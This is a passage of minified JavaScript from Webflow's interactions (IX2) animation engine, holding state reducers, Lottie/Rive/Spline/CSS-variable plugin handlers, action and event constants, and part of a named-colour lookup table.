n=t(7087),l=t(9468),i=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:c,IX2_INSTANCE_ADDED:o,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:f,IX2_ANIMATION_FRAME_CHANGED:r}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=l.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:y,getRenderType:T,getStyleProp:b}=l.IX2VanillaUtils,m=(e,a)=>{let t,n,l,d,{position:c,parameterId:o,actionGroups:s,destinationKeys:f,smoothing:r,restingValue:E,actionTypeId:I,customEasingFn:T,skipMotion:b,skipToValue:m}=e,{parameters:g}=a.payload,O=Math.max(1-r,.01),L=g[o];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-c),N=b?m:u(c+v*O),R=100*N;if(N===c&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:i}=s[e];if(0===e&&(t=i[0]),R>=a){t=i[0];let c=s[e+1],o=c&&R!==a;n=o?c.actionItems[0]:null,o&&(l=a/100,d=(c.keyframe-a)/100)}}let _={};if(t&&!n)for(let e=0,{length:a}=f;e<a;e++){let a=f[e];_[a]=y(I,a,t.config)}else if(t&&n&&void 0!==l&&void 0!==d){let e=(N-l)/d,a=p(t.config.easing,e,T);for(let e=0,{length:l}=f;e<l;e++){let l=f[e],i=y(I,l,t.config),d=(y(I,l,n.config)-i)*a+i;_[l]=d}}return(0,i.merge)(e,{position:N,current:_})},g=(e,a)=>{let{active:t,origin:n,start:l,immediate:d,renderType:c,verbose:o,actionItem:s,destination:f,destinationKeys:r,pluginDuration:E,instanceDelay:y,customEasingFn:T,skipMotion:b}=e,m=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=y?y:O,c===I?g=0:(d||b)&&(g=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(l+O);if(o){let a=g+O,t=u(Math.min(Math.max(0,(L-l)/a),1));e=(0,i.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/g),1)),d=p(m,t,T),c={},s=null;return r.length&&(s=r.reduce((e,a)=>{let t=f[a],l=parseFloat(n[a])||0,i=parseFloat(t)-l;return e[a]=i*d+l,e},{})),c.current=s,c.position=t,1===t&&(c.active=!1,c.complete=!0),(0,i.merge)(e,c)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case c:return Object.freeze({});case o:{let{instanceId:t,elementId:n,actionItem:l,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:f,isCarrier:r,origin:u,destination:p,immediate:I,verbose:y,continuous:m,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:N,pluginDuration:R,instanceDelay:_,skipMotion:S,skipToValue:C}=a.payload,{actionTypeId:A}=l,M=T(A),k=b(M,A),U=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:B}=l.config;return(0,i.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:U,immediate:I,verbose:y,current:null,actionItem:l,actionTypeId:A,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:f,renderType:M,isCarrier:r,styleProp:k,continuous:m,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:N,pluginDuration:R,instanceDelay:_,skipMotion:S,skipToValue:C,customEasingFn:Array.isArray(B)&&4===B.length?E(B):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,i.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case f:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},l=Object.keys(e),{length:i}=l;for(let a=0;a<i;a++){let i=l[a];i!==t&&(n[i]=e[i])}return n}case r:{let t=e,n=Object.keys(e),{length:l}=n;for(let d=0;d<l;d++){let l=n[d],c=e[l],o=c.continuous?m:g;t=(0,i.set)(t,l,o(c,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:l,IX2_PARAMETER_CHANGED:i}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case l:return{};case i:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return r}});let n=t(9516),l=t(4609),i=t(628),d=t(5862),c=t(9468),o=t(7718),s=t(1540),{ixElements:f}=c.IX2ElementsReducer,r=(0,n.combineReducers)({ixData:l.ixData,ixRequest:i.ixRequest,ixSession:d.ixSession,ixElements:f,ixInstances:o.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return r}});let n=t(7087),l=t(1185),{IX2_PREVIEW_REQUESTED:i,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:c,IX2_CLEAR_REQUESTED:o}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},f=Object.create(null,{[i]:{value:"preview"},[d]:{value:"playback"},[c]:{value:"stop"},[o]:{value:"clear"}}),r=(e=s,a)=>{if(a.type in f){let t=[f[a.type]];return(0,l.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return y}});let n=t(7087),l=t(1185),{IX2_SESSION_INITIALIZED:i,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:c,IX2_SESSION_STOPPED:o,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:f,IX2_ANIMATION_FRAME_CHANGED:r,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},y=(e=I,a)=>{switch(a.type){case i:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,l.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,l.set)(e,"active",!0);case c:{let{payload:{step:t=20}}=a;return(0,l.set)(e,"tick",e.tick+t)}case o:return I;case r:{let{payload:{now:t}}=a;return(0,l.set)(e,"tick",t)}case s:{let t=(0,l.addLast)(e.eventListeners,a.payload);return(0,l.set)(e,"eventListeners",t)}case f:{let{stateKey:t,newState:n}=a.payload;return(0,l.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,l.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,i=n.length,d=null;for(let e=0;e<i;e++){let{key:a,min:l,max:i}=n[e];if(t>=l&&t<=i){d=a;break}}return(0,l.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case E:return(0,l.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return f},createPluginInstance:function(){return o},getPluginConfig:function(){return l},getPluginDestination:function(){return c},getPluginDuration:function(){return i},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l=e=>e.value,i=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},c=e=>({value:e.value}),o=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},f=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return r},getPluginDuration:function(){return s},getPluginOrigin:function(){return f},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="--wf-rive-fit",i="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("rive"),o=(e,a)=>e.value.inputs[a],s=()=>null,f=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},r=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=c();if(!n)return;let d=n.getInstance(e),o=n.rive.StateMachineInputType,{name:s,inputs:f={}}=t.config.value||{};function r(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),l in f||i in f){let a=e.layout,t=f[l]??a.fit,n=f[i]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in f){if(e===l||e===i)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case o.Boolean:null!=f[e]&&(n.value=!!f[e]);break;case o.Number:{let t=a[e];null!=t&&(n.value=t);break}case o.Trigger:f[e]&&n.fire()}}}}}d?.rive?r(d.rive):n.setLoadHandler(e,r)},E=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return r},getPluginDuration:function(){return o},getPluginOrigin:function(){return f},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l=e=>document.querySelector(`[data-w-id="${e}"]`),i=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),c=(e,a)=>e.value[a],o=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),f=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},r=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?l(t):null},p=(e,a,t)=>{let n=i();if(!n)return;let l=n.getInstance(e),d=t.config.target.objectId,c=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};l?c(l.spline):n.setLoadHandler(e,c)},E=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return f},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return u}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(380),d=(e,a)=>e.value[a],c=()=>null,o=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,l=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(l,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(l)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,i.normalizeColor)(l):void 0},s=e=>e.value,f=()=>null,r={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:l}}=t.config,i=a.PLUGIN_VARIABLE,d=Object.values(r).find(e=>e.match(i,l));d&&document.documentElement.style.setProperty(n,d.getValue(i,l))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return f}});let n=t(7087),l=s(t(7377)),i=s(t(2866)),d=s(t(2570)),c=s(t(1407));function o(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(o=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=o(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}let f=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...l}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...i}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...c}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return r},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return y},IX2_INSTANCE_REMOVED:function(){return b},IX2_INSTANCE_STARTED:function(){return T},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return o},IX2_RAW_DATA_IMPORTED:function(){return l},IX2_SESSION_INITIALIZED:function(){return i},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return c},IX2_STOP_REQUESTED:function(){return f},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="IX2_RAW_DATA_IMPORTED",i="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",c="IX2_SESSION_STOPPED",o="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",f="IX2_STOP_REQUESTED",r="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",y="IX2_INSTANCE_ADDED",T="IX2_INSTANCE_STARTED",b="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return ea},AUTO:function(){return W},BACKGROUND:function(){return Q},BACKGROUND_COLOR:function(){return V},BAR_DELIMITER:function(){return Y},BORDER_COLOR:function(){return D},BOUNDARY_SELECTOR:function(){return o},CHILDREN:function(){return z},COLON_DELIMITER:function(){return X},COLOR:function(){return K},COMMA_DELIMITER:function(){return j},CONFIG_UNIT:function(){return y},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return f},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return r},DISPLAY:function(){return w},FILTER:function(){return B},FLEX:function(){return P},FONT_VARIATION_SETTINGS:function(){return h},HEIGHT:function(){return x},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return H},IX2_ID_DELIMITER:function(){return l},OPACITY:function(){return U},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ei},RENDER_STYLE:function(){return el},RENDER_TRANSFORM:function(){return et},ROTATE_X:function(){return _},ROTATE_Y:function(){return S},ROTATE_Z:function(){return C},SCALE_3D:function(){return R},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return N},SIBLINGS:function(){return $},SKEW:function(){return A},SKEW_X:function(){return M},SKEW_Y:function(){return k},TRANSFORM:function(){return T},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return b},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return i},WIDTH:function(){return G},WILL_CHANGE:function(){return F},W_MOD_IX:function(){return c},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="|",i="data-wf-page",d="w-mod-js",c="w-mod-ix",o=".w-dyn-item",s="xValue",f="yValue",r="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",y="unit",T="transform",b="translateX",m="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",N="scaleZ",R="scale3d",_="rotateX",S="rotateY",C="rotateZ",A="skew",M="skewX",k="skewY",U="opacity",B="filter",h="font-variation-settings",G="width",x="height",V="backgroundColor",Q="background",D="borderColor",K="color",w="display",P="flex",F="willChange",W="AUTO",j=",",X=":",Y="|",z="CHILDREN",H="IMMEDIATE_CHILDREN",$="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",ea="ABSTRACT_NODE",et="RENDER_TRANSFORM",en="RENDER_GENERAL",el="RENDER_STYLE",ei="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return i},ActionTypeConsts:function(){return l}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},i={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return c},IX2EngineConstants:function(){return o},QuickEffectIds:function(){return i.QuickEffectIds}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let c=r(t(8023)),o=r(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function r(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return f}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:l,TRANSFORM_ROTATE:i,TRANSFORM_SKEW:d,STYLE_SIZE:c,STYLE_FILTER:o,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,f={[n]:!0,[l]:!0,[i]:!0,[d]:!0,[c]:!0,[o]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return i},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return c},EventLimitAffectedElements:function(){return o},EventTypeConsts:function(){return l},QuickEffectDirectionConsts:function(){return f},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},i={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},c={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},o={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},f={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumo